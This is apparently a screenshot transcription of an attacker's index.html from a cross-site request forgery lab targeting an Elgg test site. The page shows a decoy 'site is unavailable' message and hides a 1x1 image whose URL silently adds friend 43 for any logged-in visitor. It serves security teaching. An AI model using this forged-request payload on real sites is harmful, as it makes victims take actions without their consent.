 S
/var/www/CSRF/Attacker/index.html • - Sublime Text (UNR
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <html>
2 <head>
3 <title>
4 Hack 1
5 </title>
6 <body>
7 <p> sorry, the site is unavailable</p>
8 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43&" width="1" height="1"/>
9 </body>
10 </head>
11 </html>